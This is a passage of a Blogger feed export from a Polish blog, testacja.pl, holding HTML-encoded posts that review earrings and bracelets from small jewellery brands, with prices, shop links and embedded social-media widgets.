\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EMoi ulubieńcy. Ja osobiście preferuję wkętki, dlatego te są dla mnie idealne. Najczęściej noszę motylki i ptaszki, czyli w sam raz pasujące do aktualnej pory roku :). Są bardzo wygodne i w oryginalnych kształtach, pasujących do każdego stroju.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp; \u0026nbsp;\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" scrolling=\"no\" src=\"\/\/www.facebook.com\/plugins\/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Ftestacja%3Ffref%3Dts\u0026amp;width\u0026amp;height=62\u0026amp;colorscheme=light\u0026amp;show_faces=false\u0026amp;header=true\u0026amp;stream=false\u0026amp;show_border=true\" style=\"border-style: none; height: 62px; overflow: hidden;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #52514d; font-family: 'Roboto Slab', serif; text-align: center;\"\u003E\n\u0026nbsp; \u0026nbsp;\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" scrolling=\"no\" src=\"\/\/www.facebook.com\/plugins\/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FLolitaAccessories.Wroclaw%3Ffref%3Dts\u0026amp;width\u0026amp;height=62\u0026amp;colorscheme=light\u0026amp;show_faces=false\u0026amp;header=true\u0026amp;stream=false\u0026amp;show_border=true\" style=\"border: none; height: 62px; overflow: hidden;\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" height=\"462\" scrolling=\"no\" src=\"http:\/\/iconosquare.com\/widget.php?choice=myfeed\u0026amp;username=testacja.pl\u0026amp;show_infos=true\u0026amp;linking=instagram\u0026amp;width=350\u0026amp;height=462\u0026amp;mode=grid\u0026amp;layout_x=2\u0026amp;layout_y=2\u0026amp;padding=10\u0026amp;photo_border=true\u0026amp;background=FFFFFF\u0026amp;text=777777\u0026amp;widget_border=true\u0026amp;radius=5\u0026amp;border-color=DDDDDD\u0026amp;user_id=1808496417\u0026amp;time=1427906009100\" style=\"border-style: none; height: 462px; overflow: hidden; width: 350px;\" width=\"350\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/7036377470206002343\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2016\/03\/recenzja-kolczyki-lolita-accessories.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/7036377470206002343"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/7036377470206002343"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2016\/03\/recenzja-kolczyki-lolita-accessories.html","title":"RECENZJA: kolczyki | Lolita Accessories"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1SJfDc78tLjTAdohj50-km_MOy89FTRV5qY-maqLT6ZJaxinCZcH0ZOt4oeT6YXyLXiFMicK2zOqT8kidNxCEFtXYImhfc5AThvkVOfY_T6LP8smDrkX3KY-NugSkwp4LH7izMGkqHAx_\/s72-c\/pobrany+plik.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-6482814205966230060"},"published":{"$t":"2015-09-01T12:47:00.000+02:00"},"updated":{"$t":"2017-04-02T10:57:16.786+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biżuteria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzja"}],"title":{"type":"text","$t":"RECENZJA: BRANSOLETKI - MAGNETYCZNA SKÓRZANA, KAUCZUKOWA, PREEMI CRYSTAL | BEEŻOO"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHej ☺ Dzisiaj recenzja bransoletek, firmy\u0026nbsp;\u003Ca href=\"http:\/\/www.beezoo.pl\/\" target=\"_blank\"\u003EBEEŻOO\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9mZhS1P3eSZ_0xTxEAg0gGg954qBcWg-nUwZxRCB3hwg7TV10YfgBc9rby1dGPWMY_3xtSOjfRp5pLpouHne0BCqJCezDtPghcK_LfNgQ3t9VmWNcAwAtUrt3JbOHqo8MzRDsr0Zrw6Xc\/s1600\/collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9mZhS1P3eSZ_0xTxEAg0gGg954qBcWg-nUwZxRCB3hwg7TV10YfgBc9rby1dGPWMY_3xtSOjfRp5pLpouHne0BCqJCezDtPghcK_LfNgQ3t9VmWNcAwAtUrt3JbOHqo8MzRDsr0Zrw6Xc\/s400\/collage.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Xxj4xyWf9wysl3omAO5rBQNJSTFe-a8M1foaoyD54Pf57GYnbaoCJF0pPsNxsIq_uU8YxqJprRFhB7z62uKQBUDYt9q_ngrvnq31U09ISEuQ4wN-kEjmpRu7o9injBgc0Iq4-YLMJXlY\/s1600\/coollogo_com-2195706.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"82\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Xxj4xyWf9wysl3omAO5rBQNJSTFe-a8M1foaoyD54Pf57GYnbaoCJF0pPsNxsIq_uU8YxqJprRFhB7z62uKQBUDYt9q_ngrvnq31U09ISEuQ4wN-kEjmpRu7o9injBgc0Iq4-YLMJXlY\/s320\/coollogo_com-2195706.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px; line-height: 17px; text-align: justify;\"\u003EBEEŻOO ze swoją szeroką ofertą ręcznie tworzonej biżuterii stara się dotrzymać kroku nowoczesnym kobietom, podążać za ich potrzebami, wyprzedać ich pragnienia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px; line-height: 17px; text-align: justify;\"\u003EDokładamy wszelkich starań, aby każda z Pań czuła się wyjątkowo zakładając nasze wyroby, dlatego wszystkie kolekcje łączą w sobie wysokiej jakości, starannie wyselekcjonowane materiały takie jak: kamienie naturalne, skóra, ceramika, drewno, len i inne.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px; line-height: 17px; text-align: justify;\"\u003EDbamy o precyzję wykonania każdego wychodzącego spod naszych rąk detalu.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px; line-height: 17px; text-align: justify;\"\u003EW naszych pracach unikamy seryjnych produkcji, tworząc niejednokrotnie tylko pojedyncze egzemplarze, dlatego zachęcamy każdą z Pań: WYRÓŻNIJ SIĘ BIŻUTERIĄ! Naszą BEEŻOOterią!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #cc0066; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;geneva\u0026quot; , sans-serif; font-size: 14px; line-height: 17px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4MUkiYyj9nVwOmZ3snF6rwR9nEAsUk95qdHVi55bZ73cf4JP9XRJFUVEjDDY2C3RkOWevIBzfXEs2p1ufFfH_2i6VUlI4_P3widhU3ioDIhFXNwUouczhVp5BIm4Lr8enFVj9QLgTLUcl\/s1600\/coollogo_com-118851394.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"97\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4MUkiYyj9nVwOmZ3snF6rwR9nEAsUk95qdHVi55bZ73cf4JP9XRJFUVEjDDY2C3RkOWevIBzfXEs2p1ufFfH_2i6VUlI4_P3widhU3ioDIhFXNwUouczhVp5BIm4Lr8enFVj9QLgTLUcl\/s320\/coollogo_com-118851394.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EKtóra z nas nie lubi biżuterii?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EJa uwielbiam.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"docs-internal-guid-23201102-5a84-e444-4632-c4a0ff500fc2\" style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBransoletka z farbowanej na niebiesko wysokiej jakości skóry, zapinana na magnes-to moja ulubiona. Pasuje zarówno do eleganckiego stroju jak i do sportowego. Uwielbiam ją, z pozoru nic takiego, jednak rewelacyjne prezentuje się owinięta wokół nadgarstka, zapięcie w eleganckim stylu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMożna ją zakupić\u003Ca href=\"http:\/\/pl.dawanda.com\/product\/82033819-bransoletka-skorzana-magnetoos-triple-blue\" target=\"_blank\"\u003E\u0026gt;\u0026gt;TUTAJ\u0026lt;\u0026lt;\u003C\/a\u003E, cena wynosi 42zł, do wyboru są też inne kolory :)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH6_oisP901oEt35ooXgmkoZ3Az-VOJEgkZs-Qd3bMCs2RBPXHF_3Dt3n93vFr-LBC-MV1GRJtaeE4WyOZcBi9EzNMC6ZDq_POrcya9MvgDmT-S9ETu1r1h5b6b780dqQI49lCG0q6-FE0\/s1600\/collage2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH6_oisP901oEt35ooXgmkoZ3Az-VOJEgkZs-Qd3bMCs2RBPXHF_3Dt3n93vFr-LBC-MV1GRJtaeE4WyOZcBi9EzNMC6ZDq_POrcya9MvgDmT-S9ETu1r1h5b6b780dqQI49lCG0q6-FE0\/s400\/collage2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"docs-internal-guid-23201102-5a8b-c60e-2dd1-bfa53b838080\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBransoletka marynarska, bo tak ją nazwałam świetnie wygląda na nadgarstku zwłaszcza opalonym.Wykonana jest z trzech kolorów linek kauczukowych. Bardzo lubię te trzy kolory, więc myślałam, że będę ją nosiła przez całe lato jednak zapięcie jest bardzo niewygodne.Trudno ją zapiąć samemu, trzeba prosić kogoś o pomoc, choć i to nie jest proste. Ma ona również specyficzny zapach kauczuka. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"line-height: 1.2; white-space: pre-wrap;\"\u003EMożna ją kupić \u003C\/span\u003E\u003Cspan style=\"line-height: 17.4545459747314px; white-space: pre-wrap;\"\u003E\u003Ca href=\"http:\/\/pl.dawanda.com\/product\/83263375-bransoletka-kauczukowa-brassee-mareenos\" target=\"_blank\"\u003E\u0026gt;\u0026gt;TUTAJ\u0026lt;\u0026lt;\u003C\/a\u003E, cena to 18zł, w sklepie dostępne również inne warianty kolorów. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 17.4545459747314px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyhDNOdXLG0wD1c1W95sTaDrK7A0-8U1WnIoqw70wnxNvOqoWb1HaAXFml0_qCe22CBubCklml26mE9KZh9vHdsEJN3lQ2zD9rvIijdoMFUqm3N-3jqj6ituHg1XTkl8A14-JHSofDMrsl\/s1600\/collage1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyhDNOdXLG0wD1c1W95sTaDrK7A0-8U1WnIoqw70wnxNvOqoWb1HaAXFml0_qCe22CBubCklml26mE9KZh9vHdsEJN3lQ2zD9rvIijdoMFUqm3N-3jqj6ituHg1XTkl8A14-JHSofDMrsl\/s400\/collage1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"docs-internal-guid-23201102-5a91-74f5-b5b9-cfabbc2f78ad\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EKolejna bransoletka wykonana z perłowego rzemienia z kryształkiem Swarovskiego jest bardzo delikatna, pasuje do eleganckiego stroju, ale ja również nosiłam, ją również na co dzień do jeansów. Dodaje kobiecości i subtelności. Ta z łatwością się zapina i odpina. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMożna ją zakupić \u003Ca href=\"http:\/\/pl.dawanda.com\/product\/75401935-bransoletka-preemi-crystal-koralove\" target=\"_blank\"\u003E\u0026gt;\u0026gt;TUTAJ\u0026lt;\u0026lt;\u003C\/a\u003E, jej cena to 25zł, dostępna także w kolorze niebieskim.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK4IHL1qvFmdmduwh9ajZ29SmUjy3n3x5fXJzKcigR9Hr2Y3eBoncHidUVKTFV6FMPo6EXnWwjJHWp7rtrheiTdlK7vVjk_E9_7I0tLvkYuHOgR_6jsYY60PdJxI1wR8MVKYjOSxcKp_e2\/s1600\/collage3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK4IHL1qvFmdmduwh9ajZ29SmUjy3n3x5fXJzKcigR9Hr2Y3eBoncHidUVKTFV6FMPo6EXnWwjJHWp7rtrheiTdlK7vVjk_E9_7I0tLvkYuHOgR_6jsYY60PdJxI1wR8MVKYjOSxcKp_e2\/s400\/collage3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #52514d; font-family: 'Roboto Slab', serif; text-align: center;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" scrolling=\"no\" src=\"\/\/www.facebook.com\/plugins\/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Ftestacja%3Ffref%3Dts\u0026amp;width\u0026amp;height=62\u0026amp;colorscheme=light\u0026amp;show_faces=false\u0026amp;header=true\u0026amp;stream=false\u0026amp;show_border=true\" style=\"border-style: none; height: 62px; overflow: hidden;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #52514d; font-family: 'Roboto Slab', serif; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #52514d; font-family: 'Roboto Slab', serif; text-align: center;\"\u003E\n\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" scrolling=\"no\" src=\"\/\/www.facebook.com\/plugins\/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FBEEZOO.BIZUTERIA%3Ffref%3Dts\u0026amp;width\u0026amp;height=62\u0026amp;colorscheme=light\u0026amp;show_faces=false\u0026amp;header=true\u0026amp;stream=false\u0026amp;show_border=true\" style=\"border: none; height: 62px; overflow: hidden;\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" height=\"462\" scrolling=\"no\" src=\"http:\/\/iconosquare.com\/widget.php?choice=myfeed\u0026amp;username=testacja\u0026amp;show_infos=true\u0026amp;linking=instagram\u0026amp;width=350\u0026amp;height=462\u0026amp;mode=grid\u0026amp;layout_x=2\u0026amp;layout_y=2\u0026amp;padding=10\u0026amp;photo_border=true\u0026amp;background=FFFFFF\u0026amp;text=777777\u0026amp;widget_border=true\u0026amp;radius=5\u0026amp;border-color=DDDDDD\u0026amp;user_id=1808496417\u0026amp;time=1427906009100\" style=\"border-style: none; height: 462px; overflow: hidden; width: 350px;\" width=\"350\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/6482814205966230060\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2015\/09\/recenzja-bransoletki-magnetyczna.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/6482814205966230060"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/6482814205966230060"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2015\/09\/recenzja-bransoletki-magnetyczna.html","title":"RECENZJA: BRANSOLETKI - MAGNETYCZNA SKÓRZANA, KAUCZUKOWA, PREEMI CRYSTAL | BEEŻOO"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9mZhS1P3eSZ_0xTxEAg0gGg954qBcWg-nUwZxRCB3hwg7TV10YfgBc9rby1dGPWMY_3xtSOjfRp5pLpouHne0BCqJCezDtPghcK_LfNgQ3t9VmWNcAwAtUrt3JbOHqo8MzRDsr0Zrw6Xc\/s72-c\/collage.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-773289553110070989"},"published":{"$t":"2014-09-29T21:52:00.003+02:00"},"updated":{"$t":"2017-04-02T11:33:06.222+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biżuteria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzja"}],"title":{"type":"text","$t":"Recenzja: Bransoletka OTIEN"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nHej ☺ Dziś recenzja bransoletki, którą otrzymałam od firmy\u0026nbsp;\u003Ca href=\"http:\/\/otien.com\/\" target=\"_blank\"\u003EOTIEN\u003C\/a\u003E\u0026nbsp;♥\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioMISIl3Rw9yFBbHty37mWlM3CQTIt23H238zYObjzMafTy6sfK4pkyFXWE-1HqOZUG7aAaK-k_6QhdTy4oRum278o7-e8H-vql2IbUofWOXFxv_a5BAr06r_Bh8Zh5DlaDP-lGkYbx6ej\/s1600\/pizap.com14120187940491.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioMISIl3Rw9yFBbHty37mWlM3CQTIt23H238zYObjzMafTy6sfK4pkyFXWE-1HqOZUG7aAaK-k_6QhdTy4oRum278o7-e8H-vql2IbUofWOXFxv_a5BAr06r_Bh8Zh5DlaDP-lGkYbx6ej\/s1600\/pizap.com14120187940491.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nZapraszam ♥\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ENazwa: \u003C\/b\u003EBransoletka\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ESznurek: \u003C\/b\u003ECzarny\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EZawieszka: \u003C\/b\u003Ekolor antycznego brązu\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDostępne:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/otien.com\/bizuteria\/bransoletki\/bransoletka-nieskonczonosc-czarna-br7-05-14\" target=\"_blank\"\u003E\u0026gt;\u0026gt;TUTAJ\u0026lt;\u0026lt;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECena: 